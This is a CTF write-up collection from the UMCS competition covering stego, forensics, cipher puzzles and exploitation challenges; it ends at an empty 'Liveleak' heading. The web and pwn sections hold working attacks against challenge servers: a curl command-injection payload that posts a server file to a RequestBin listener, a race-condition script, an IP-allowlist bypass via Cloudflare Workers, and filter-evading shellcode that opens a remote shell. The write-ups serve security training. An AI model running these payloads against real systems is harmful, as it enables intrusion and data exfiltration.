Forensic
Hidden in Plain Graphic

Executive Summary
This challenge involved analyzing network traffic pcap file to uncover a hidden PNG file. After extracting and inspecting the image, we discovered the flag hidden using steganography
Challenge Overview
We were given a .pcap file and asked to investigate for hidden data. The goal was to locate and extract a hidden flag potentially embedded in a transmitted file.
Tools used
- Wireshark
- Aperisolve
Static Analysis
- First, sort by length (descending) in Wireshark to spot large packets that might contain file data.
- We found this suspiciously large data file.

- Follow the TCP stream of the suspicious packets.

- Within the stream, we found PNG file headers.

- We exported the raw sream data file. (switching to raw is important)

- Upon saving the file as .png and opening the file, we confirmed it’s an image.
- Uploading the PNG to Aperisolve to scan for embedded steganographic data.

- Flag:
umcs{h1dd3n_1n_png_st3g}
Takeaways
This challenge highlights how data can be quietly hidden in seemingly ordinary traffic. Knowing what file signatures look like and using tools like Aperisolve is key to solving basic stego-over-network forensics.
Steganography
Broken

Executive Summary
A suspicious broken.mp4 file was suspected of containing a hidden flag. Initial attempts to play the file failed, indicating structural corruption. Through a combination of static analysis, binary inspection, and media recover techniques, the file was repaired and a hidden flag was succesfully extracted from the video frame.
Case Details
Objective: Recover the hidden flag from a corrupted broken.mp4 file provided during the forensic challenge Initial Observation::
- The file could not be played in any media player.
- Tools like ffmpeg and exiftool were used for deeper inspection.
- Manual binary inspection via hex editor suggested intentional tampering.
Requirements
- Knowledge of MP4 file structure (ftyp, moov, mdat atoms).
- Familiarity with ffmpeg, exiftool, and hex editors for static analysis.
- Understanding of video encoding schemes (H.264 in this case)
- Ability to reconstruct or repair partial media file structures.
Static Analysis
- Hex inspection & obtain a sample.
Key points:
- ftypisom header, this indicate that it is ISO Base Media file MPEG-4

- H264 encoded format
 To solve this, we thought of obtaining a sample for ease of comparison by recording with OBS since OBS allows to tweak the recording output format, so we screenrecorded under H264 encoding and output as .mp4 file
To solve this, we thought of obtaining a sample for ease of comparison by recording with OBS since OBS allows to tweak the recording output format, so we screenrecorded under H264 encoding and output as .mp4 file
- ftypisom header, this indicate that it is ISO Base Media file MPEG-4
- Comparative Sample Analysis
Original Sample 

Notice that the file header of ftypisom type of .mp4 file header should be started with \x00\x00\x00\x02 followed by magic bytes ftypisom, hence we should fix the header by referring the sample. **The file still don’t run, further analysis required
- Anomaly discorvery via ExifTool and ffmpeg

 Anomaly found at offset 0x38e5, moov not found
Anomaly found at offset 0x38e5, moov not found - Repair the corruption

 Appending ‘o’ character into “moov”
Appending ‘o’ character into “moov”
Flag Extraction
Opened fixed MP4 in a video editor, found a visible frame in the video displaying the flag.

Flag: umcs{h1dd3n_1n_fr4m3}
Hotline Miami

Executive Summary
This challenge required investigating three files (JPG, TXT, and WAV) to discover hidden information through steganographic techniques.
Challenge Overview
The challenge provided three main files: rooster.jpg, readme.txt, and iamthekidyouknowwhatimean.wav. To solve it, we needed to analyze each file and connect the clues, requiring some out-of-the-box thinking. The flag format was provided in the readme.txt file.
Tools used
- Sonic Visualiser
- Notepad
Analysis & Flag Extraction
-
First we start the analysis by using the sonic visualiser to view the spectrogram of the (iamthekidyouknowhwhatimean.wav) file.
-
We can see clearly there is a word of Watching 1989 on the spectrogram view.

- Next let see on the text file. we can see there is DO YOU LIKE HURTING OTHER PEOPLE? Subject_Be_Verb_Year and we think the Subject_Be_Verb_Year is the format for the flags.

- Search online for the jpg we can found that there is a name for this rooster call Richard.

- Lastly we try to search online what is Hotline Miami. It show that it is a game in Steam.

-
Going search for the games wiki, we can found that there is story of it.
-
Ctrl + f search the clue given “DO YOU LIKE HURTING OTHER PEOPLE?” and we can found that it is a dialogue from Richard.

- And yes we double check it and we knew the subject must be Richard, verb is Watching, Year is 1989.
Flag : umcs{richard_be_watching_1989}
Web
Healthcheck

Executive Summary
This website lets you use the curl command after filtering input with a basic blacklist. The input is passed to shell_exec, making it possible to bypass the filter and inject commands. The goal is to exploit this for code execution.
Tools used
- BurpSuite
- RequestBin
Source Code Analysis
Based on the source code, the interesting part is on top:
<?php
if ($_SERVER["REQUEST_METHOD"] == "POST" && isset($_POST["url"])) {
$url = $_POST["url"];
$blacklist = [PHP_EOL,'$',';','&','#','`','|','*','?','~','<','>','^','<','>','(', ')', '[', ']', '{', '}', '\\'];
$sanitized_url = str_replace($blacklist, '', $url);
$command = "curl -s -D - -o /dev/null " . $sanitized_url . " | grep -oP '^HTTP.+[0-9]{3}'";
$output = shell_exec($command);
if ($output) {
$response_message .= "<p><strong>Response Code:</strong> " . htmlspecialchars($output) . "</p>";
}
}
?>We found out that $blacklist, this need to be avoided.
$blacklist = [PHP_EOL,'$',';','&','#','`','|','*','?','~','<','>','^','<','>','(', ')', '[', ']', '{', '}', '\\'];
Exploitation
-
First, we noticed that our user input is passed into the curl command after being sanitized using a basic blacklist. Nice! That means we can try command injection here.
-
Since they’re using curl, we can log HTTP requests by pointing the command to a custom endpoint. For that, we use a RequestBin to track the website’s outgoing requests.
-
We’re also given a hint: the keyword hopes_and_dreams – sounds like something important will be sent to our listener
-
So, we set up a listener and craft a payload to trigger the request.
Note: here we use RequestBin for this, but webhook.site can also be used, or any custom HTTP logger are applicable.

Final Payload
https://requestbin.kanbanbox.com/XXXXXX -o /dev/null -X POST --data-binary @hopes_and_dreamshttps://requestbin.kanbanbox.com/XXXXXX
- This is the destination URL: RequestBin listener that logs incoming HTTP requests.
-o /dev/null
- Tells curl to discard the response body. We don’t care what the server sends back.
-X POST
- Forces the method to POST, which is important for sending data.
—data-binary @hopes_and_dreams
- This uploads a local file named hopes_and_dreams from the server.
- The @ tells curl to read the contents of the file and send it as the request body.
Flag Extraction
After we’ve done submitting the $payload, we can just get our flag on the RequestBin.

Flag: umcs{n1c3_j0b_ste411ng_myh0p3_4nd_dr3ams}
Straightforward


Executive Summary
This challenge presents an online reward system where users can collect daily bonuses to earn points and purchase a flag. But it contains a race condition vulnerability in the bonus claim mechanism that allows users to claim multiple bonuses simultaneously, bypassing the intended limitation of one bonus per user. By exploiting this vulnerability, we were able to accumulate sufficient balance to purchase the flag.
Tools used
- Python
Static Analysis
Based on the source code, there are some interesting parts:
-
Database Schema:
- users table: Stores username and balance
- redemptions table: Tracks which users have claimed their daily bonus
-
Critical Vulnerability: The /claim endpoint contains a race condition:
# Check if already claimed
cur = db.execute('SELECT claimed FROM redemptions WHERE username=?', (username,))
row = cur.fetchone()
if row and row['claimed']:
flash("You have already claimed your daily bonus!", "danger")
return redirect(url_for('dashboard'))
# Update database - these operations are not atomic
db.execute('INSERT OR REPLACE INTO redemptions (username, claimed) VALUES (?, 1)', (username,))
db.execute('UPDATE users SET balance = balance + 1000 WHERE username=?', (username,))
db.commit()
The critical issue is that the check and update operations are not performed atomically. There’s a time window between checking if a user has claimed the bonus and marking it as claimed, allowing multiple simultaneous requests to pass the check before any single request updates the database.
- Flag Access: The /buy_flag endpoint verifies a user’s balance before providing the flag:
if row and row['balance'] >= 3000:
db.execute('UPDATE users SET balance = balance - 3000 WHERE username=?', (username,))
db.commit()
flash("Reward redeemed!", "success")
return render_template('flag.html')
Final Payload
We developed a Python script to exploit the race condition vulnerability:
import requests
import threading
import re
import time
url = "http://159.69.219.192:7859/"
username = f"test{int(time.time())}"
session = requests.Session()
register_resp = session.post(f"{url}/register", data={"username": username})
print(f"Registered as: {username}")
def claim_bonus():
try:
resp = session.post(f"{url}/claim")
if "Daily bonus collected" in resp.text:
print("Successfully claimed bonus!")
elif "already claimed" in resp.text:
print("Claim blocked - already claimed")
except Exception as e:
print(f"Error: {str(e)}")
threads = []
num_threads = 30
print(f"Launching {num_threads} simultaneous claim attempts...")
for i in range(num_threads):
t = threading.Thread(target=claim_bonus)
threads.append(t)
for t in threads:
t.start()
for t in threads:
t.join()
dashboard_resp = session.get(f"{url}/dashboard")
balance_match = re.search(r'Your current balance: <strong>\$(\d+)</strong>', dashboard_resp.text)
if balance_match:
balance = int(balance_match.group(1))
print(f"Current balance: ${balance}")
if balance >= 3000:
print("Balance sufficient! Buying flag...")
flag_resp = session.post(f"{url}/buy_flag")
if "UMCS{" in flag_resp.text:
flag_match = re.search(r'UMCS\{[^}]+\}', flag_resp.text)
if flag_match:
print(f"FLAG FOUND: {flag_match.group(0)}")
else:
print("Flag format not detected, but here's response:")
# Print part of the response to see the flag
print(flag_resp.text[:500] + "...")
else:
print("Could not find flag in response")
else:
print(f"Need ${3000 - balance} more to buy the flag")
else:
print("Could not determine balance")
The race condition works because:
- The server first checks if a user has already claimed the bonus
- Then separately updates the database to mark it as claimed
- When multiple requests hit simultaneously, several can pass the initial check before any mark the bonus as claimed
- Each successful request increases the user’s balance by $1000
Flag Extraction

Flag: UMCS{th3_s0lut10n_1s_pr3tty_str41ghtf0rw4rd_too!}
Microservices

Executive Summary
This challenge required investigating on the source file and find the vulnerable code to access the flag files using the correct IP address.
Challenge Overview
This challenge need to have knowledge of how does the api works and how to overrides the ban ip to get in to the 5555 port and retrieve the flag
Tools used
- Cloudflare Workers
- Visual Studio Code
Analysis
- First we start the analysis by the source code given by the challenges

-
Then we have a check on how should we overrides the code as we can see there is a things we should bypass to get into the 5555 port and open the flag files.
server {
listen 80;
location / {
# Private IPs
allow 127.0.0.1;
allow ::1;
allow 172.18.0.0/16;
allow 10.0.0.0/8;
allow 172.16.0.0/12;
allow 192.168.0.0/16;
# Cloudflare IPs
allow 103.21.244.0/22;
allow 103.22.200.0/22;
allow 103.31.4.0/22;
allow 104.16.0.0/13;
allow 104.24.0.0/14;
allow 108.162.192.0/18;
allow 131.0.72.0/22;
allow 141.101.64.0/18;
allow 162.158.0.0/15;
allow 172.64.0.0/13;
allow 173.245.48.0/20;
allow 188.114.96.0/20;
allow 190.93.240.0/20;
allow 197.234.240.0/22;
allow 198.41.128.0/17;
deny all;
proxy_pass http://localhost:5555;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_http_version 1.1;
}-
We can see in this code in the default.conf file, only private or cloudflare IP is available to allow access into the api server.
-
Cloudflare workers done the work for this case to change the ip address to GET the file from the server as it allow the access of cloudflare IP.
-
Then we write a script to run on the cloudflare workers playground to fetch the text from the server.sttsst
export default {
async fetch(request, env, ctx) {
const response = await fetch("http://microservices-challenge.eqctf.com:5555/flag", {
method: "GET",
headers: {
"Accept": "application/json",
},
});
const data = await response.text();
return new Response(data, {
headers: { "Content-Type": "text/plain" },
});
},
};
-
Run the script and we can get the flag directly from the server.
-
Cloudflare Workers

Takeaways
- IP Whitelisting Alone is Not Secure – Additional protections are needed.
- Cloudflare Workers Can Bypass IP Bans – Useful for testing and authorized penetration testing.
CREDITS
Thank you benkyou@USM_Biawaks for providing hint of the chall after the end of UMCS CTF Preliminary Round.
Cryptography
Gist of Samuel

Executive Summary
This challenge involved decoding a hidden message using a combination of Morse code and the Rail Fence cipher. The solution required analyzing an emoji-encoded file, translating it to Morse, and applying a Rail Fence Cipher to reveal the final flag.
Challenge Overview
The challenge provided:
- gist_of_samuel.txt – A file filled with unusual Unicode symbols (🚂, 🚆, 🚋).
- Samuel is one of the author that write the morse code.
- GitHub Gist – Containing ASCII art that held the final flag.
Tools used
- Python (for Morse code translation)
- Rail Fence cipher decoder (online tool)
- Courier New font (to properly render ASCII art)
Analysis
- Decoding the Unicode File
The file contained strange symbols (🚂, 🚆, 🚋), suggesting misinterpreted binary data or a custom encoding.
Upon closer inspection, these symbols resembled Morse code when mapped to:
🚂→ Dot (.)🚋→ Dash (–)🚆→ Separator ( )
Python Script for Morse Decoding:
morse_dict = {
'.-': 'A', '-...': 'B', '-.-.': 'C', '-..': 'D', '.': 'E',
'..-.': 'F', '--.': 'G', '....': 'H', '..': 'I', '.---': 'J',
'-.-': 'K', '.-..': 'L', '--': 'M', '-.': 'N', '---': 'O',
'.--.': 'P', '--.-': 'Q', '.-.': 'R', '...': 'S', '-': 'T',
'..-': 'U', '...-': 'V', '.--': 'W', '-..-': 'X', '-.--': 'Y',
'--..': 'Z', '.----': '1', '..---': '2', '...--': '3', '....-': '4',
'.....': '5', '-....': '6', '--...': '7', '---..': '8', '----.': '9',
'-----': '0', '.-.-.-': '.', '--..--': ',', '..--..': '?',
'.----.': "'", '-..-.': '/', '-.--.': '(', '-.--.-': ')',
'.-...': '&', '---...': ':', '-.-.-.': ';', '-...-': '=',
'.-.-.': '+', '-....-': '-', '..--.-': '_', '.-..-.': '"',
'...-..-': '$', '.--.-.': '@'
}
file_path = 'gist_of_samuel.txt'
with open(file_path, 'r', encoding='utf-8') as f:
content = f.read().strip()
morse_text = content.replace('🚂', '.').replace('🚋', '-').replace('🚆', ' ')
morse_chars = morse_text.split(' ')
result = ''
for char in morse_chars:
if char in morse_dict:
result += morse_dict[char]
elif char == '':
continue
else:
result += f"[{char}]"
print("DONE:")
print(result)
Output:
DONE:
HERE[.......]IS[.......]YOUR[.......]PRIZE[.......]E012D0A1FFFAC42D6AAE00C54078AD3E[.......]SAMUEL[.......]REALLY[.......]LIKES[.......]TRAIN,[.......]AND[.......]HIS[.......]FAVORITE[.......]NUMBER[.......]IS[.......]8
-
Identifying the Cipher The decoded message included:
- “SAMUEL REALLY LIKES TRAIN” → Hinting at Rail Fence cipher (rail = train tracks). (Look also at the question given of the challenge ‘gatekeeping’)
- “FAVORITE NUMBER IS 8” → Should be the key for the cipher.
- “E012D0A1FFFAC42D6AAE00C54078AD3E” → A hexadecimal string identifying the GitHub Gist.
-
Retrieving the GitHub Gist
- Using the hex string from the decoded message, we accessed the GitHub Gist at:
https://gist.github.com/umcybersec/e012d0a1fffac42d6aae00c54078ad3e

- Using the hex string from the decoded message, we accessed the GitHub Gist at:
https://gist.github.com/umcybersec/e012d0a1fffac42d6aae00c54078ad3e
- The Gist contained what appeared to be ASCII art, but it was encoded with the Rail Fence cipher.
- Applying the Rail Fence Cipher
- The Rail Fence cipher is a transposition cipher that arranges text in a zigzag pattern across a specified number of “rails.”
- Using the hint that Samuel’s favorite number is 8, we applied the Rail Fence decoder with 8 rails and Offset = 0.
Decoding Process:
-
Copy the content from the Github Gist
-
Use an online Rail Fence decoder.
-
Set the number of rails to 8.
-
Apply the decryption algorithm.

Flag Extraction
- After Rail Fence decryption, the result was properly formatted ASCII art.
- When viewed with a monospaced font like Courier New, the ASCII art clearly displayed the flag.
- Used Notepad to watch the flag in ASCII art view.

Flag: umcs{willow_tree_campsite}
Takeaways
- Multi-Layer Encoding – Data was hidden behind Morse code and a Rail Fence cipher.
- Contextual Clues – “Trains” and “8” were critical to solving the Rail Fence step.
- Tool Flexibility – Switching between Python scripting, and cipher tools was essential.
PWN
Babysc

Challenge Overview
The “babysc” challenge is a binary exploitation task focused on shellcode injection with specific restrictions. The program allocates executable memory, reads in user input, and executes it as code, but with strict filters on certain byte sequences.
Vulnerability Analysis
Looking at the source code (babysc.c) void function, we can identify the key components:
void vuln(){
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
shellcode = mmap((void *)0x26e45000, 0x1000, PROT_READ|PROT_WRITE|PROT_EXEC, MAP_PRIVATE|MAP_ANON, 0, 0);
puts("Enter 0x1000");
shellcode_size = read(0, shellcode, 0x1000);
for (int i = 0; i < shellcode_size; i++)
{
uint16_t *scw = (uint16_t *)((uint8_t *)shellcode + i);
if (*scw == 0x80cd || *scw == 0x340f || *scw == 0x050f)
{
printf("Bad Byte at %d!\n", i);
exit(1);
}
}
puts("Executing shellcode!\n");
((void(*)())shellcode)();
}
The program:
- Allocates 0x1000 bytes of executable memory at address 0x26e45000
- Reads user input into this memory
- Scans for specific byte patterns:
- 0x80cd: int 0x80 instruction (32-bit syscall)
- 0x340f and 0x050f: Parts of the syscall instruction (64-bit syscall)
- If no forbidden patterns are found, executes the provided shellcode
Running checksec on the binary, and we found that:

NX is not disabled – shellcode injection approach should be correct
Thus, the challenge is clear: input shellcode that can spawn a shell without using standard syscall instructions.
Solution approach
The real challenge here is that standard shellcode can’t be used because it would contain either int 0x80 or syscall instructions, which trigger the filter. Our goal is to bypass this restriction and still spawn a shell.
Classic Technique: Self-modifying shellcode
Because the program only checks for forbidden bytes before execution — not during runtime — it’s possible to write a shellcode that:
- Writes the forbidden instruction (syscall) into memory dynamically.
- Executes it after the check has already passed.
Assembly Walkthrough
-
Prepare /bin/sh for execve(): The code sets up the string /bin/sh on the stack and prepares the necessary arguments for the execve syscall.
-
Setup syscall manually: Instead of writing the 0x0f05 instruction directly (which would be blocked), the shellcode writes safe placeholder bytes and modifies them at runtime:
mov byte ptr [rbx], 0x0e ; Write 0x0e
inc byte ptr [rbx] ; Now it becomes 0x0f
mov byte ptr [rbx+1], 0x04 ; Write 0x04
inc byte ptr [rbx+1] ; Now it becomes 0x05
call rbx ; Jump to the constructed syscall
This dynamic construction bypasses the static filter.
Assembly Source Code
start:
xor rdi, rdi
push rdi
mov rdi, 0x68732f6e69622f ; "/bin/sh" in ASCII
push rdi
mov rdi, rsp
push 59 ; Syscall number for execve()
pop rax
xor rdx, rdx ; Null pointer for envp
push rdx
push rdi
mov rsi, rsp ; argv pointer setup
push rsp
pop rbx
sub rbx, 0x10 ; Choose a safe writable location
mov byte ptr [rbx], 0x0e ; Partial 'syscall' instruction
inc byte ptr [rbx] ; Make it 0x0f
mov byte ptr [rbx+1], 0x04
inc byte ptr [rbx+1] ; Make it 0x05
call rbx ; Execute the patched syscall
Generating Shellcode
Using pwntools:
from pwn import *
context.arch = 'amd64'
asm_code = """
xor rdi, rdi
push rdi
mov rdi, 0x68732f6e69622f
push rdi
mov rdi, rsp
push 59
pop rax
xor rdx, rdx
push rdx
push rdi
mov rsi, rsp
push rsp
pop rbx
sub rbx, 0x10
mov byte ptr [rbx], 0x0e
inc byte ptr [rbx]
mov byte ptr [rbx+1], 0x04
inc byte ptr [rbx+1]
call rbx
"""
shellcode = asm(asm_code)
def hex_format(sc):
return ''.join('\\x{:02x}'.format(c) for c in sc)
print(hex_format(shellcode))
Output:
\x48\x31\xff\x57\x48\xbf\x2f\x62\x69\x6e\x2f\x73\x68\x00\x57\x48\x89\xe7\x6a\x3b\x58\x48\x31\xd2\x52\x57\x48\x89\xe6\x54\x5b\x48\x83\xeb\x10\xc6\x03\x0e\xfe\x03\xc6\x43\x01\x04\xfe\x43\x01\xff\xd3
Flag Extraction
Using pwntools, we need to inject the shellcode to the remote server, spawn a shell and search for flag
#!/usr/bin/env python3
from pwn import *
context.arch = 'amd64'
context.log_level = 'info'
shellcode = b"\x48\x31\xff\x57\x48\xbf\x2f\x62\x69\x6e\x2f\x73\x68\x00\x57\x48\x89\xe7\x6a\x3b\x58\x48\x31\xd2\x52\x57\x48\x89\xe6\x54\x5b\x48\x83\xeb\x10\xc6\x03\x0e\xfe\x03\xc6\x43\x01\x04\xfe\x43\x01\xff\xd3"
def exploit():
p = remote("34.133.69.112", 10001)
p.recvuntil(b"Enter 0x1000")
p.send(shellcode)
p.interactive()
if __name__ == "__main__":
exploit()
The shellcode successfully bypassed the static instruction filter, triggered execve(“/bin/sh”), and opened a remote shell. From there, as we search through directories, the flag was retrieved:
Flag: umcs{shellcoding_78b18b51641a3d8ea260e91d7d05295a}
Takeaways
-
Static Filters ≠ Runtime Security Static byte filtering can be bypassed with runtime-generated instructions like self-modifying code.
-
Self-Modifying Code is Powerful Writing code that changes itself at runtime is a classic exploitation trick, especially when static analysis is the only check.
-
Deep Understanding of Instruction Encoding Knowing how assembly translates into machine bytes is crucial for developing filtered or stealthy shellcode.
Liveleak

Challenge Overview
